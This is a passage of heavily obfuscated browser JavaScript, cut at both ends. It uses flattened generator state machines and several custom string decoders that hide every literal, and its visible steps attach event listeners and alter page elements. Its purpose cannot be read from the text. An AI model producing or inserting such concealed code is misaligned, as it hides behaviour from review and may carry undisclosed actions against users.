EFITBT-0xf:P3DjUb(XGffrw.TN9jrr[yNujLbd[Xndp0o+0x52]]=yNujLbd[0x4],XGffrw.TN9jrr[yNujLbd[Xndp0o+0x18e]]=\"\\x25\\x41\\x58\\x4f\\x42\\x59\\x74\\x43\\x44\\x39\\x63\\x24\\x3f\\x5d\\x71\\x48\\x23\\x70\\x49\\x45\\x61\\x7a\\x7d\\x54\\x3b\\x67\\x6a\\x35\\x3e\\x7c\\x4a\\x30\\x2f\\x68\\x29\\x6e\\x4e\\x65\\x31\\x33\\x4c\\x38\\x2a\\x6d\\x60\\x50\\x40\\x76\\x5b\\x6f\\x2e\\x53\\x4d\\x46\\x55\\x66\\x5e\\x7b\\x3d\\x2b\\x3a\\x28\\x75\\x78\\x2c\\x7e\\x47\\x22\\x5f\\x64\\x62\\x52\\x32\\x26\\x77\\x36\\x34\\x5a\\x4b\\x6b\\x51\\x79\\x56\\x6c\\x21\\x69\\x73\\x57\\x3c\\x72\\x37\",RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0xb4,EFITBT+=0x3e,Xndp0o+=0xee,U1Mvu3z+=-0x9d);break;case 0xb1:case-0x74:case-0xad:P3DjUb(XGffrw.TN9jrr[yNujLbd[EFITBT+0x199]]=\"\"+(XGffrw.TN9jrr[yNujLbd[jZEP1Z+-0x137]]||\"\"),XGffrw.TN9jrr[yNujLbd[0xb]]=XGffrw.TN9jrr[yNujLbd[0x154]].length,XGffrw.TN9jrr[yNujLbd[EFITBT+0x6e]]=[],XGffrw.TN9jrr[yNujLbd[jZEP1Z+-0x116]]=yNujLbd[jZEP1Z+-0x137],XGffrw.TN9jrr[yNujLbd[0x1e]]=yNujLbd[Xndp0o+-0x9a],RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=-0x397,EFITBT+=0x10d,Xndp0o+=-0x9b,U1Mvu3z+=0x1c2);break;case 0xc3:case jZEP1Z- -0x82:case-0x6e:P3DjUb(XGffrw.TN9jrr[yNujLbd[0x29]].push((XGffrw.TN9jrr[yNujLbd[jZEP1Z+0xac]]|XGffrw.TN9jrr[yNujLbd[0x33]]<<XGffrw.TN9jrr[yNujLbd[EFITBT+0xd2]])&yNujLbd[0x1b]),RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0x10e,EFITBT+=0x18c,Xndp0o+=-0x71,U1Mvu3z+=-0x1f7);break;case EFITBT- -0x7a:case-0x96:case-0x33:[RIQIFaX.B0heVP3.VfXPCb,RIQIFaX.B0heVP3.v1FXv9]=[0xb9,0xc2];if(!(jZEP1Z==0x85)){P3DjUb(RIQIFaX.AoHyrU=RIQIFaX.fVjKL1,EFITBT+=0x15b,Xndp0o+=-0xd4,U1Mvu3z+=0x37);break}case 0x5d:case EFITBT-0xad:return XGffrw.POeqUnp=!0x0,s1cOuT(XGffrw.TN9jrr[yNujLbd[0x29]]);case-0xc:case RIQIFaX.B0heVP3.v1FXv9+0x8:case-0xde:return XGffrw.POeqUnp=!0x0,s1cOuT(XGffrw.TN9jrr[yNujLbd[EFITBT+0x27]]);case 0x5b:default:XGffrw.TN9jrr[yNujLbd[0x33]]=-yNujLbd[Xndp0o+0x3];for(XGffrw.TN9jrr[yNujLbd[0x13]]=yNujLbd[Xndp0o+0x1];XGffrw.TN9jrr[yNujLbd[0x13]]<XGffrw.TN9jrr[yNujLbd[0xb]];XGffrw.TN9jrr[yNujLbd[0x13]]++){XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x2ff]]=XGffrw.TN9jrr[yNujLbd[0x13c]].indexOf(XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x3b2]][XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x271]]]);if(XGffrw.TN9jrr[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(XGffrw.TN9jrr[yNujLbd[0x33]]<yNujLbd[0x2]){XGffrw.TN9jrr[yNujLbd[Xndp0o+0x32]]=XGffrw.TN9jrr[yNujLbd[0xa1]]}else{P3DjUb(XGffrw.TN9jrr[yNujLbd[0x33]]+=XGffrw.TN9jrr[yNujLbd[0xa1]]*yNujLbd[0x21],XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x281]]|=XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x291]]<<XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x27c]],XGffrw.TN9jrr[yNujLbd[EFITBT+-0xaa]]+=(XGffrw.TN9jrr[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[Xndp0o+0x1c]:yNujLbd[jZEP1Z+0x27c]);do{P3DjUb(XGffrw.TN9jrr[yNujLbd[0x29]].push(XGffrw.TN9jrr[yNujLbd[Xndp0o+0x22]]&yNujLbd[Xndp0o+0x1a]),XGffrw.TN9jrr[yNujLbd[0x23]]>>=yNujLbd[jZEP1Z+0x26a],XGffrw.TN9jrr[yNujLbd[EFITBT+-0xaa]]-=yNujLbd[Xndp0o+0xb])}while(XGffrw.TN9jrr[yNujLbd[0x1e]]>yNujLbd[0x1c]);XGffrw.TN9jrr[yNujLbd[0x33]]=-yNujLbd[jZEP1Z+0x262]}}if(XGffrw.TN9jrr[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0x1d5,EFITBT+=-0x17c,U1Mvu3z+=0x52);break}else{P3DjUb(RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0x2e3,EFITBT+=0x10,Xndp0o+=-0x71,U1Mvu3z+=-0x1a5);break}case-0x24:case Xndp0o-0xa2:P3DjUb([RIQIFaX.B0heVP3.VfXPCb,RIQIFaX.B0heVP3.v1FXv9]=[-0x7,0x20],XGffrw.TN9jrr[yNujLbd[0x0]]=yNujLbd[0x4],XGffrw.TN9jrr[yNujLbd[0x13c]]=\"\\x25\\x41\\x58\\x4f\\x42\\x59\\x74\\x43\\x44\\x39\\x63\\x24\\x3f\\x5d\\x71\\x48\\x23\\x70\\x49\\x45\\x61\\x7a\\x7d\\x54\\x3b\\x67\\x6a\\x35\\x3e\\x7c\\x4a\\x30\\x2f\\x68\\x29\\x6e\\x4e\\x65\\x31\\x33\\x4c\\x38\\x2a\\x6d\\x60\\x50\\x40\\x76\\x5b\\x6f\\x2e\\x53\\x4d\\x46\\x55\\x66\\x5e\\x7b\\x3d\\x2b\\x3a\\x28\\x75\\x78\\x2c\\x7e\\x47\\x22\\x5f\\x64\\x62\\x52\\x32\\x26\\x77\\x36\\x34\\x5a\\x4b\\x6b\\x51\\x79\\x56\\x6c\\x21\\x69\\x73\\x57\\x3c\\x72\\x37\",RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0x149,EFITBT+=-0x11b,Xndp0o+=0x4e,U1Mvu3z+=0x89);break;case 0x94:P3DjUb(RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=-0x2e3,EFITBT+=0xe5,Xndp0o+=-0x36,U1Mvu3z+=0xee);break}},XGffrw.POeqUnp=void 0x0,Xndp0o.y90Ed1i=Xndp0o.XGffrw,Mvh0ye+=-0x36,EFITBT+=0xef);break;case-0x32:return;case EFITBT!=-0x28&&EFITBT- -0x8:return;case EFITBT- -0xe9:euXdfZk[(0x1,P0n6eow)(yNujLbd[0x166])+yNujLbd[0x167]]=yNujLbd[0x169];return I09MNUE=!0x0,euXdfZk[(0x1,P0n6eow)(yNujLbd[0x168])]=yNujLbd[0x169];case Mvh0ye-0x3f:case 0x56:P3DjUb([Wuovsx.FCnpYAq]=U1Mvu3z,Wuovsx.b1L6Fof=function*Mvh0ye(jZEP1Z,EFITBT,Xndp0o,U1Mvu3z,RIQIFaX={KgyPqCp:{}}){while(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z!==0x69)with(RIQIFaX.x2Ok6xj||RIQIFaX)switch(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z){case RIQIFaX.KgyPqCp.uU1zAlb+0x124:return Wuovsx.hvv5n8=!0x0,s1cOuT(ip3FCE5);case 0x4f:case-0x16:return Wuovsx.hvv5n8=!0x0,s1cOuT(ip3FCE5);default:P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x135,EFITBT+=0x2f,Xndp0o+=-0x83,U1Mvu3z+=-0x2b5);break;case 0x35:case 0x82:P3DjUb(RIQIFaX.KgyPqCp.ip3FCE5=[],RIQIFaX.KgyPqCp.EmsPKa=yNujLbd[EFITBT+-0x49],RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,U1Mvu3z+=-0x169);break;case-0x5b:P3DjUb([RIQIFaX.KgyPqCp.uU1zAlb,RIQIFaX.KgyPqCp.KNcs8hK,RIQIFaX.KgyPqCp.bF0vWZ1]=[0x67,0x4a,0xa8],RIQIFaX.x2Ok6xj=RIQIFaX.moubNQ,jZEP1Z+=0x8f,EFITBT+=-0x126,Xndp0o+=-0xb4,U1Mvu3z+=0x20f);break;case RIQIFaX.KgyPqCp.uU1zAlb+-0xad:P3DjUb(RIQIFaX.KgyPqCp.vlhxUZx=yNujLbd[0x2],RIQIFaX.KgyPqCp.Ks9vSm=-yNujLbd[Xndp0o+0xc4]);for(RIQIFaX.KgyPqCp.Mo2NGM=yNujLbd[EFITBT+-0x49];Mo2NGM<V86DE0;Mo2NGM++){RIQIFaX.KgyPqCp.l_pREJ=DYozz8.indexOf(tE5DR1P[Mo2NGM]);if(l_pREJ===-yNujLbd[jZEP1Z+-0x17e])continue;if(Ks9vSm<yNujLbd[0x2]){Ks9vSm=l_pREJ}else{P3DjUb(Ks9vSm+=l_pREJ*yNujLbd[EFITBT+-0x2a],EmsPKa|=Ks9vSm<<vlhxUZx,vlhxUZx+=(Ks9vSm&yNujLbd[0x31])>yNujLbd[jZEP1Z+-0x162]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(ip3FCE5.push(EmsPKa&yNujLbd[0x1b]),EmsPKa>>=yNujLbd[jZEP1Z+-0x176],vlhxUZx-=yNujLbd[EFITBT+-0x3f])}while(vlhxUZx>yNujLbd[0x1c]);Ks9vSm=-yNujLbd[EFITBT+-0x47]}}if(Ks9vSm>-yNujLbd[jZEP1Z+-0x17e]){P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,EFITBT+=0x84,Xndp0o+=-0x291,U1Mvu3z+=0x2d1);break}else{P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x10d,EFITBT+=0x84,Xndp0o+=-0x291,U1Mvu3z+=0x2d1);break}case U1Mvu3z-0x100:case-0x63:P3DjUb(ip3FCE5.push((EmsPKa|Ks9vSm<<vlhxUZx)&yNujLbd[0x1b]),RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x10d);break;case 0x80:case-0x53:case 0x32:P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x1c4,EFITBT+=-0x66,Xndp0o+=-0x124,U1Mvu3z+=0x16);break;case-0x4a:case jZEP1Z-0x1d:P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.pDnCZn,jZEP1Z+=0x49,EFITBT+=0x1a,Xndp0o+=0x29,U1Mvu3z+=0x72);break;case 0x9f:case 0xde:P3DjUb([RIQIFaX.KgyPqCp.uU1zAlb,RIQIFaX.KgyPqCp.KNcs8hK,RIQIFaX.KgyPqCp.bF0vWZ1]=[-0x3a,-0xe1,0xf2],KgyPqCp.DYozz8=\"\\x78\\x59\\x48\\x43\\x66\\x58\\x71\\x6a\\x4f\\x47\\x51\\x57\\x4a\\x46\\x42\\x63\\x6b\\x41\\x68\\x55\\x6f\\x67\\x69\\x61\\x54\\x6e\\x5a\\x3b\\x45\\x64\\x5f\\x56\\x35\\x25\\x49\\x39\\x34\\x6c\\x7e\\x6d\\x40\\x60\\x79\\x65\\x4e\\x5e\\x7b\\x72\\x4d\\x22\\x3e\\x7a\\x33\\x3f\\x44\\x70\\x4b\\x28\\x52\\x2b\\x32\\x4c\\x53\\x62\\x77\\x50\\x73\\x2f\\x74\\x36\\x30\\x2c\\x21\\x3d\\x76\\x3a\\x31\\x24\\x5d\\x75\\x29\\x7d\\x37\\x2a\\x38\\x5b\\x3c\\x26\\x7c\\x2e\\x23\",KgyPqCp.tE5DR1P=\"\"+(Wuovsx.FCnpYAq||\"\"),KgyPqCp.V86DE0=KgyPqCp.tE5DR1P.length,RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x17b,EFITBT+=-0x80,Xndp0o+=-0x14d,U1Mvu3z+=0x35);break;case Xndp0o-0x9f:case-0xd5:P3DjUb(ip3FCE5.push((EmsPKa|Ks9vSm<<vlhxUZx)&yNujLbd[0x1b]),RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x357,EFITBT+=0x1e,Xndp0o+=-0x447,U1Mvu3z+=0x165);break}},Wuovsx.hvv5n8=void 0x0,Xndp0o.y90Ed1i=Xndp0o.Wuovsx,Mvh0ye+=-0x67,jZEP1Z+=0x4c);break;case EFITBT- -0x11d:return bPdvXEy[dfpAuz];case 0xbd:case Mvh0ye!=-0x15a&&jZEP1Z-0xa5:P3DjUb(Xndp0o.LpT_hNM.UzURdqo=KSJRNSJ[(0x1,P0n6eow)(yNujLbd[0x128])+\"\\x65\\x6e\"][yNujLbd[0xb]],OoC0wf[(0x1,P0n6eow)(yNujLbd[0x129])+(0x1,P0n6eow)(yNujLbd[0x12a])][(0x1,P0n6eow)(yNujLbd[0x12b])]((0x1,P0n6eow)(yNujLbd[0x12c])+\"\\x32\"),OoC0wf[(0x1,P0n6eow)(yNujLbd[0x12d])+(0x1,P0n6eow)(yNujLbd[0x12e])]+=(0x1,P0n6eow)(yNujLbd[0x12f])+(0x1,P0n6eow)(yNujLbd[0x130])+(0x1,P0n6eow)(yNujLbd[0x131])+(0x1,P0n6eow)(yNujLbd[0x132]),KSJRNSJ[(0x1,P0n6eow)(yNujLbd[0x133])+(0x1,P0n6eow)(yNujLbd[0x134])](OoC0wf,UzURdqo),iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x135])+(0x1,P0n6eow)(yNujLbd[0x136])+yNujLbd[jZEP1Z+0x188]]((0x1,P0n6eow)(yNujLbd[0x137])+yNujLbd[0xd8])[(0x1,P0n6eow)(yNujLbd[0x138])+(0x1,P0n6eow)(yNujLbd[0x139])+(0x1,P0n6eow)(yNujLbd[0x13a])]((0x1,P0n6eow)(yNujLbd[Mvh0ye+0x175]),Mvh0ye=>{P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\u006c\\u0031\\u003c\\u007a\\u0060\\u006e\\u0047\\u0026\\u007e\\u007b\\u0029\\u005b\\u0028\\u003d\\u005e\\u0071\\u006d\\u005a\\u0045\\u0078\\u003b\\u0056\\u0052\\u0058\\u0068\\u006f\\u0064\\u0055\\u003f\\u005d\\u007d\\u004d\\u0039\\u002e\\u0037\\u003a\\u0049\\u0033\\u0059\\u0040\\u002a\\u002c\\u0074\\u0050\\u0041\\u0063\\u0022\\u0067\\u006b\\u0048\\u0030\\u0061\\u004b\\u0023\\u003e\\u0057\\u0077\\u0051\\u0076\\u0065\\u0079\\u007c\\u0042\\u006a\\u0043\\u002b\\u002f\\u0070\\u0024\\u004c\\u0072\\u0073\\u0053\\u0038\\u0035\\u005f\\u0044\\u0046\\u0032\\u004a\\u004f\\u0075\\u0062\\u004e\\u0021\\u0025\\u0034\\u0036\\u0066\\u0054\\u0069\",Mvh0ye[-yNujLbd[0x13c]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x14]]=Mvh0ye[-yNujLbd[0x13c]].length,Mvh0ye[yNujLbd[0xe]]=[],Mvh0ye[-yNujLbd[0xb3]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x90]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x13]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x13]]<Mvh0ye[yNujLbd[0x14]];Mvh0ye[yNujLbd[0x13]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[-yNujLbd[0x13c]][Mvh0ye[yNujLbd[0x13]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[0x1c]]<yNujLbd[0x2]){Mvh0ye[yNujLbd[0x1c]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[yNujLbd[0x1c]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xb3]]|=Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[0x90]],Mvh0ye[yNujLbd[0x90]]+=(Mvh0ye[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0xe]].push(Mvh0ye[-yNujLbd[0xb3]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xb3]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x90]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0x90]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(Mvh0ye[yNujLbd[0x1c]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0xe]].push((Mvh0ye[-yNujLbd[0xb3]]|Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[0x90]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0xe]])}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}iU6F0f(EFITBT(yNujLbd[0x13d])+yNujLbd[0xda])[EFITBT(yNujLbd[0x13e])](EFITBT(yNujLbd[0x13f])+yNujLbd[0xd8],Mvh0ye[EFITBT(yNujLbd[0x140])][EFITBT(yNujLbd[0x141])])}),iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x135])+(0x1,P0n6eow)(yNujLbd[0x136])+yNujLbd[0x142]]((0x1,P0n6eow)(yNujLbd[0x143]))[(0x1,P0n6eow)(yNujLbd[0x138])+(0x1,P0n6eow)(yNujLbd[0x139])+(0x1,P0n6eow)(yNujLbd[0x13a])]((0x1,P0n6eow)(yNujLbd[0x13b]),eJ8N_0x((...Mvh0ye)=>{var jZEP1Z,EFITBT;function*Xndp0o(EFITBT,U1Mvu3z,RIQIFaX={ScmDXP:{}},I09MNUE){while(EFITBT+U1Mvu3z!==0x95)with(RIQIFaX.HK8zZv||RIQIFaX)switch(EFITBT+U1Mvu3z){case U1Mvu3z- -0x6a:case-0x2a:P3DjUb(qxpTE9E[yNujLbd[0x19]]=yNujLbd[EFITBT+-0x68],qxpTE9E[yNujLbd[EFITBT+-0x4e]]=-yNujLbd[EFITBT+-0x66]);for(qxpTE9E[yNujLbd[0x13]]=yNujLbd[0x2];qxpTE9E[yNujLbd[0x13]]<qxpTE9E[yNujLbd[EFITBT+-0x5f]];qxpTE9E[yNujLbd[0x13]]++){qxpTE9E[yNujLbd[0x16]]=qxpTE9E[yNujLbd[0x3]].indexOf(qxpTE9E[yNujLbd[0x5]][qxpTE9E[yNujLbd[EFITBT+-0x57]]]);if(qxpTE9E[yNujLbd[0x16]]===-yNujLbd[EFITBT+-0x66])continue;if(qxpTE9E[yNujLbd[0x1c]]<yNujLbd[EFITBT+-0x68]){qxpTE9E[yNujLbd[EFITBT+-0x4e]]=qxpTE9E[yNujLbd[0x16]]}else{P3DjUb(qxpTE9E[yNujLbd[0x1c]]+=qxpTE9E[yNujLbd[0x16]]*yNujLbd[0x21],qxpTE9E[yNujLbd[0x23]]|=qxpTE9E[yNujLbd[0x1c]]<<qxpTE9E[yNujLbd[EFITBT+-0x51]],qxpTE9E[yNujLbd[0x19]]+=(qxpTE9E[yNujLbd[0x1c]]&yNujLbd[EFITBT+-0x39])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(qxpTE9E[yNujLbd[0x3c]].push(qxpTE9E[yNujLbd[0x23]]&yNujLbd[0x1b]),qxpTE9E[yNujLbd[0x23]]>>=yNujLbd[EFITBT+-0x5e],qxpTE9E[yNujLbd[0x19]]-=yNujLbd[0xc])}while(qxpTE9E[yNujLbd[EFITBT+-0x51]]>yNujLbd[0x1c]);qxpTE9E[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(qxpTE9E[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=-0x19,U1Mvu3z+=0xa0);break}else{P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x61,U1Mvu3z+=0xdf);break}case-0x43:case-0xf9:P3DjUb(qxpTE9E[yNujLbd[0x3c]].push((qxpTE9E[yNujLbd[0x23]]|qxpTE9E[yNujLbd[0x1c]]<<qxpTE9E[yNujLbd[EFITBT+-0x5]])&yNujLbd[0x1b]),RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0xad,U1Mvu3z+=-0x1);break;case EFITBT- -0x111:case-0x6:P3DjUb([...ko4eHtL.q_lW9k]=I09MNUE,ko4eHtL.q_lW9k[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[ko4eHtL.q_lW9k[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.ko4eHtL,EFITBT+=-0x48,U1Mvu3z+=-0x63);break}else{P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.ko4eHtL,EFITBT+=-0x48,U1Mvu3z+=-0xd3);break}case RIQIFaX.ScmDXP.ysqmBF+0x19f:case-0x38:P3DjUb(qxpTE9E[yNujLbd[0x5]]=\"\"+(qxpTE9E[yNujLbd[EFITBT+-0x18]]||\"\"),qxpTE9E[yNujLbd[0xb]]=qxpTE9E[yNujLbd[0x5]].length,RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x46);break;case EFITBT- -0xd7:P3DjUb([...bNYjAW.qxpTE9E]=I09MNUE,bNYjAW.qxpTE9E[yNujLbd[EFITBT+0x46]]=yNujLbd[0x4],bNYjAW.qxpTE9E[yNujLbd[0x3]]=\"\\u0024\\u004f\\u006e\\u004a\\u0070\\u0066\\u0078\\u0073\\u0048\\u0077\\u0076\\u0037\\u006a\\u0031\\u0052\\u0069\\u0026\\u005d\\u003f\\u006b\\u0041\\u0065\\u002a\\u0062\\u003c\\u004b\\u0045\\u0067\\u0053\\u0063\\u0042\\u002f\\u0023\\u0038\\u003a\\u003b\\u0072\\u007a\\u003d\\u0075\\u0022\\u0029\\u0051\\u0079\\u0032\\u004d\\u0059\\u005e\\u0028\\u003e\\u007e\\u0050\\u004e\\u006f\\u0055\\u0043\\u007b\\u0035\\u0071\\u0034\\u002e\\u0040\\u0049\\u0074\\u0060\\u0039\\u0030\\u0025\\u007c\\u0064\\u0044\\u002b\\u0046\\u005f\\u002c\\u0047\\u0061\\u0036\\u005b\\u0056\\u004c\\u0021\\u005a\\u0058\\u0054\\u007d\\u0057\\u0068\\u006d\\u006c\\u0033\",RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x60,U1Mvu3z+=-0x3f);break;case EFITBT-0xca:P3DjUb([RIQIFaX.ScmDXP.JcZJrk,RIQIFaX.ScmDXP.ysqmBF,RIQIFaX.ScmDXP.kacFVyR]=[-0x47,-0xe,0xf0],RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=-0x143,U1Mvu3z+=0x162);break;case U1Mvu3z- -0x8:case-0xb5:case-0x14:P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x12,U1Mvu3z+=0x76);break;case U1Mvu3z-0x23:eJ8N_0x(gCQu5M);return jZEP1Z=!0x0,iU6F0f((0x1,YVqpHX)(yNujLbd[EFITBT+0x167])+yNujLbd[EFITBT+0xfd])[(0x1,YVqpHX)(yNujLbd[EFITBT+0x168])+yNujLbd[EFITBT+0xfb]]((0x1,YVqpHX)(yNujLbd[EFITBT+0x169]),Mvh0ye[yNujLbd[0x2]][(0x1,YVqpHX)(yNujLbd[0x147])][(0x1,YVqpHX)(yNujLbd[EFITBT+0x16b])]);case RIQIFaX.ScmDXP.kacFVyR+0x62:case 0x6c:case-0xa9:P3DjUb(qxpTE9E[yNujLbd[0x3c]].push((qxpTE9E[yNujLbd[0x23]]|qxpTE9E[yNujLbd[EFITBT+-0x35]]<<qxpTE9E[yNujLbd[0x19]])&yNujLbd[EFITBT+-0x36]),RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x7a,U1Mvu3z+=0x3f);break;case EFITBT- -0x1c:P3DjUb([RIQIFaX.ScmDXP.JcZJrk,RIQIFaX.ScmDXP.ysqmBF,RIQIFaX.ScmDXP.kacFVyR]=[0xd4,-0xed,-0xb2],ScmDXP.YVqpHX=function(...EFITBT){return Xndp0o(-0x33,0x111,{ScmDXP:RIQIFaX.ScmDXP,ko4eHtL:{}},EFITBT).next().value},ScmDXP.gCQu5M=function(...EFITBT){return Xndp0o(-0x46,0xd7,{ScmDXP:RIQIFaX.ScmDXP,bNYjAW:{}},EFITBT).next().value},eJ8N_0x(ScmDXP.YVqpHX),Mvh0ye[yNujLbd[EFITBT+-0xcd]]=yNujLbd[EFITBT+-0xc9],RIQIFaX.HK8zZv=RIQIFaX.ScmDXP,EFITBT+=-0xf0,U1Mvu3z+=0x24);break;case U1Mvu3z!=0x3e&&U1Mvu3z-0x7b:case-0xe1:case-0xdb:return bPdvXEy[q_lW9k[yNujLbd[0x2]]]=(0x1,RIQIFaX.ScmDXP.gCQu5M)(yfQi8q[q_lW9k[yNujLbd[0x2]]]);default:P3DjUb(qxpTE9E[yNujLbd[EFITBT+-0x24]]=[],qxpTE9E[yNujLbd[EFITBT+-0x3d]]=yNujLbd[0x2],RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0xa,U1Mvu3z+=-0x1d9);break;case 0x30:case EFITBT- -0x3e:case-0x4d:return bPdvXEy[q_lW9k[yNujLbd[0x2]]];case-0x9c:case RIQIFaX.ScmDXP.JcZJrk+-0x6b:return s1cOuT(qxpTE9E[yNujLbd[0x3c]])}}P3DjUb(jZEP1Z=void 0x0,EFITBT=Xndp0o(0xcd,0x1c).next().value);if(jZEP1Z){return EFITBT}})),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=-0xac,EFITBT+=0x21a);break;case Mvh0ye- -0x247:case 0x98:P3DjUb(dFYffqc[yNujLbd[0xca]]=dFYffqc[yNujLbd[0x5]].length,dFYffqc[yNujLbd[0xe]]=[],Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=0x277,jZEP1Z+=-0x1a3,EFITBT+=-0x9f);break;case jZEP1Z- -0x6e:P3DjUb([...qu6Q1B7.uPj1Wuk]=U1Mvu3z,qu6Q1B7.l2GasV=function*Mvh0ye(jZEP1Z,EFITBT,Xndp0o={fvE3fWl:{}}){while(jZEP1Z+EFITBT!==-0x69)with(Xndp0o.RhJener||Xndp0o)switch(jZEP1Z+EFITBT){case 0xf8:case jZEP1Z-0x30:P3DjUb([Xndp0o.fvE3fWl.qflFWzF,Xndp0o.fvE3fWl.BvXmNr8]=[-0x32,0x39],qu6Q1B7.uPj1Wuk[yNujLbd[jZEP1Z+-0x52]]=yNujLbd[jZEP1Z+-0x4e]);if(typeof bPdvXEy[qu6Q1B7.uPj1Wuk[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[jZEP1Z+-0x50])){P3DjUb(Xndp0o.RhJener=Xndp0o.fvE3fWl,jZEP1Z+=0xe8,EFITBT+=-0x8e);break}else{P3DjUb(Xndp0o.RhJener=Xndp0o.fvE3fWl,jZEP1Z+=-0xdf,EFITBT+=0x41);break}case EFITBT- -0x13a:case 0xa3:return qu6Q1B7.YeZEKp=!0x0,bPdvXEy[qu6Q1B7.uPj1Wuk[yNujLbd[0x2]]]=(0x1,LpT_hNM.bbXUpq)(yfQi8q[qu6Q1B7.uPj1Wuk[yNujLbd[jZEP1Z+-0x138]]]);case jZEP1Z!=-0x7a&&jZEP1Z- -0x11:return qu6Q1B7.YeZEKp=!0x0,bPdvXEy[qu6Q1B7.uPj1Wuk[yNujLbd[jZEP1Z+0x8f]]];case 